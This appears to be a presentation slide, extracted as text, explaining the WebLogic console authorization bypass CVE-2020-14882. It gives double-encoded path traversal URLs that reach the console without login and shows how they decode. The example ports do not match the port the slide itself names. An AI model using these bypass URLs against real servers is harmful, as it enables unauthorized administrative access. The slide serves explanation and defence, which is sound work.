 CVE-2020-14882 Authorization Bypass URLs
▪ WebLogic console URLs are –
– /console/login/LoginForm.jsp for login page
– /console/console.portal for console once logged in
▪ For Oracle E-Business Suite, the WebLogic console is running on a port such as 7001 and
the URL would be something like –
– http://ps.example.com:8000/console/login/LoginForm.jsp for the login page
– http://ps.example.com:8000/console/console.portal for the running logged in console
▪ WebLogic authorization (login) can be bypassed by changing the URL and perform a
path traversal using double encoding –
– /console/images/%252E%252E%252Fconsole.portal
– /console/css/%252E%252E%252Fconsole.portal
– /console/bea-helpsets/%252E%252E%252Fconsole.portal
▪ WebLogic will decode the as follows –
– %252E%252E%252F → %2E%2E%2F → ../
Reference: https://owasp.org/www-community/Double_Encoding